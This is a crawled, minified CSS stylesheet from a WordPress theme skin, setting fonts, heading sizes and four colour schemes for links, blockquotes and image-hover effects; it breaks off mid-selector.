

--- FILE ---
content_type: text/css
request_url: https://njmasters.com/wp-content/themes/runcrew2025/skins/default/skin.css
body_size: 35980
content:
/*
Attention! Do not modify this .css-file!
Please, make all necessary changes in the corresponding .less-file!
*/
@charset "utf-8";

html,body{font-family:"Montserrat",sans-serif;font-size:15px;line-height:1.75em;font-weight:400}.scheme_original .body_wrap{color:#888585}.scheme_scheme_2 .body_wrap{color:#888585}.scheme_scheme_3 .body_wrap{color:#3c3838}.scheme_scheme_4 .body_wrap{color:#fff}h1{font-family:"Oswald",sans-serif;font-size:6rem;line-height:1.1em;font-weight:700}h2{font-family:"Oswald",sans-serif;font-size:4.667rem;line-height:1.1em;font-weight:700}h3{font-family:"Oswald",sans-serif;font-size:3.333rem;line-height:1.1em;font-weight:700}h4{font-family:"Oswald",sans-serif;font-size:1.867rem;line-height:1.1em;font-weight:700}h5{font-family:"Oswald",sans-serif;font-size:1.333rem;line-height:1.1em;font-weight:700}h6{font-family:"Montserrat",sans-serif;font-size:0.867rem;line-height:1.3em;font-weight:400}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-transform:uppercase}.scheme_original h1,.scheme_original h2,.scheme_original h3,.scheme_original h4,.scheme_original h5,.scheme_original h6,.scheme_original h1 a,.scheme_original h2 a,.scheme_original h3 a,.scheme_original h4 a,.scheme_original h5 a,.scheme_original h6 a{color:#3c3838}.scheme_scheme_2 h1,.scheme_scheme_2 h2,.scheme_scheme_2 h3,.scheme_scheme_2 h4,.scheme_scheme_2 h5,.scheme_scheme_2 h6,.scheme_scheme_2 h1 a,.scheme_scheme_2 h2 a,.scheme_scheme_2 h3 a,.scheme_scheme_2 h4 a,.scheme_scheme_2 h5 a,.scheme_scheme_2 h6 a{color:#3c3838}.scheme_scheme_3 h1,.scheme_scheme_3 h2,.scheme_scheme_3 h3,.scheme_scheme_3 h4,.scheme_scheme_3 h5,.scheme_scheme_3 h6,.scheme_scheme_3 h1 a,.scheme_scheme_3 h2 a,.scheme_scheme_3 h3 a,.scheme_scheme_3 h4 a,.scheme_scheme_3 h5 a,.scheme_scheme_3 h6 a{color:#000}.scheme_scheme_4 h1,.scheme_scheme_4 h2,.scheme_scheme_4 h3,.scheme_scheme_4 h4,.scheme_scheme_4 h5,.scheme_scheme_4 h6,.scheme_scheme_4 h1 a,.scheme_scheme_4 h2 a,.scheme_scheme_4 h3 a,.scheme_scheme_4 h4 a,.scheme_scheme_4 h5 a,.scheme_scheme_4 h6 a{color:#3c3838}.scheme_original a{color:#0db496}.scheme_scheme_2 a{color:#fcbf60}.scheme_scheme_3 a{color:#005fa9}.scheme_scheme_4 a{color:#cc0d3e}.scheme_original b,.scheme_original strong{color:#3c3838}.scheme_scheme_2 b,.scheme_scheme_2 strong{color:#3c3838}.scheme_scheme_3 b,.scheme_scheme_3 strong{color:#000}.scheme_scheme_4 b,.scheme_scheme_4 strong{color:#3c3838}.scheme_original a:hover{color:#0db496}.scheme_scheme_2 a:hover{color:#fcbf60}.scheme_scheme_3 a:hover{color:#005fa9}.scheme_scheme_4 a:hover{color:#cc0d3e}.scheme_original blockquote::before{color:rgba(60,56,56,0.1)}.scheme_scheme_2 blockquote::before{color:rgba(60,56,56,0.1)}.scheme_scheme_3 blockquote::before{color:rgba(0,0,0,0.1)}.scheme_scheme_4 blockquote::before{color:rgba(60,56,56,0.1)}.scheme_original blockquote,.scheme_original blockquote p{color:#888585}.scheme_scheme_2 blockquote,.scheme_scheme_2 blockquote p{color:#888585}.scheme_scheme_3 blockquote,.scheme_scheme_3 blockquote p{color:#3c3838}.scheme_scheme_4 blockquote,.scheme_scheme_4 blockquote p{color:#fff}blockquote>a,blockquote>p>a,blockquote cite,blockquote .sc_quote_title,blockquote .sc_quote_title a{font-family:"Oswald",sans-serif}.scheme_original blockquote>a,.scheme_original blockquote>p>a,.scheme_original blockquote cite,.scheme_original blockquote .sc_quote_title,.scheme_original blockquote .sc_quote_title a{color:#3c3838}.scheme_scheme_2 blockquote>a,.scheme_scheme_2 blockquote>p>a,.scheme_scheme_2 blockquote cite,.scheme_scheme_2 blockquote .sc_quote_title,.scheme_scheme_2 blockquote .sc_quote_title a{color:#3c3838}.scheme_scheme_3 blockquote>a,.scheme_scheme_3 blockquote>p>a,.scheme_scheme_3 blockquote cite,.scheme_scheme_3 blockquote .sc_quote_title,.scheme_scheme_3 blockquote .sc_quote_title a{color:#000}.scheme_scheme_4 blockquote>a,.scheme_scheme_4 blockquote>p>a,.scheme_scheme_4 blockquote cite,.scheme_scheme_4 blockquote .sc_quote_title,.scheme_scheme_4 blockquote .sc_quote_title a{color:#3c3838}.scheme_original blockquote>a:hover,.scheme_original blockquote>p>a:hover,.scheme_original blockquote cite:hover,.scheme_original blockquote .sc_quote_author .sc_quote_title a:hover{color:#0db496}.scheme_scheme_2 blockquote>a:hover,.scheme_scheme_2 blockquote>p>a:hover,.scheme_scheme_2 blockquote cite:hover,.scheme_scheme_2 blockquote .sc_quote_author .sc_quote_title a:hover{color:#fcbf60}.scheme_scheme_3 blockquote>a:hover,.scheme_scheme_3 blockquote>p>a:hover,.scheme_scheme_3 blockquote cite:hover,.scheme_scheme_3 blockquote .sc_quote_author .sc_quote_title a:hover{color:#005fa9}.scheme_scheme_4 blockquote>a:hover,.scheme_scheme_4 blockquote>p>a:hover,.scheme_scheme_4 blockquote cite:hover,.scheme_scheme_4 blockquote .sc_quote_author .sc_quote_title a:hover{color:#cc0d3e}.scheme_original .accent1{color:#0db496}.scheme_scheme_2 .accent1{color:#fcbf60}.scheme_scheme_3 .accent1{color:#005fa9}.scheme_scheme_4 .accent1{color:#cc0d3e}.scheme_original .accent1_bgc{background-color:#0db496}.scheme_scheme_2 .accent1_bgc{background-color:#fcbf60}.scheme_scheme_3 .accent1_bgc{background-color:#005fa9}.scheme_scheme_4 .accent1_bgc{background-color:#cc0d3e}.scheme_original .accent1_bg{background:#0db496}.scheme_scheme_2 .accent1_bg{background:#fcbf60}.scheme_scheme_3 .accent1_bg{background:#005fa9}.scheme_scheme_4 .accent1_bg{background:#cc0d3e}.scheme_original .accent1_border{border-color:#0db496}.scheme_scheme_2 .accent1_border{border-color:#fcbf60}.scheme_scheme_3 .accent1_border{border-color:#005fa9}.scheme_scheme_4 .accent1_border{border-color:#cc0d3e}.scheme_original a.accent1:hover{color:#0db496}.scheme_scheme_2 a.accent1:hover{color:#fcbf60}.scheme_scheme_3 a.accent1:hover{color:#005fa9}.scheme_scheme_4 a.accent1:hover{color:#cc0d3e}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info{background:#0db496}.scheme_scheme_2 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect3.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect4.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect8.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect9.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect10.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect11.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect13.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect14.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect15.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect16.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect3.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_2 .post_content.ih-item.square.effect5.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect8.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect10.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect11.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect14.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect15.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect_book.colored .info{background:#fcbf60}.scheme_scheme_3 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect3.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect4.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect8.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect9.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect10.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect11.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect14.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect15.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect16.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect3.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_3 .post_content.ih-item.square.effect5.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect8.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect10.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect11.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect14.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect15.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect_book.colored .info{background:#005fa9}.scheme_scheme_4 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect3.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect4.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.circle.effect6.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect7.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect8.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect9.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect10.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect11.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect12.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect13.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect14.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect15.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect16.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.square.effect1.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect2.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect3.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_4 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_4 .post_content.ih-item.square.effect5.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect8.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.square.effect10.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect11.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect14.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect15.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.square.effect_book.colored .info{background:#cc0d3e}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info{color:#fff}.scheme_scheme_2 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect3.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect4.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect8.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect9.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect10.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect11.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect13.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect14.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect15.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect16.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect3.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_2 .post_content.ih-item.square.effect5.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect8.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect10.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect11.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect14.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect15.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect_book.colored .info{color:#fff}.scheme_scheme_3 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect3.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect4.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect8.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect9.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect10.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect11.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect14.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect15.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect16.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect3.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_3 .post_content.ih-item.square.effect5.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect8.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect10.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect11.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect14.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect15.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect_book.colored .info{color:#fff}.scheme_scheme_4 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect3.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect4.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.circle.effect6.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect7.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect8.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect9.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect10.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect11.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect12.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect13.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect14.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect15.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect16.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.square.effect1.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect2.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect3.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_4 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_4 .post_content.ih-item.square.effect5.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect8.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.square.effect10.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect11.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect14.colored .info,.scheme_scheme_4 .post_content.ih-item.square.effect15.colored .info,.scheme_scheme_4 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_4 .post_content.ih-item.square.effect_book.colored .info{color:#fff}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{background:rgba(13,180,150,0.8)}.scheme_scheme_2 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_2 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_more.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_scheme_2 .post_content.ih-item.square.effect_dir.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_shift.colored 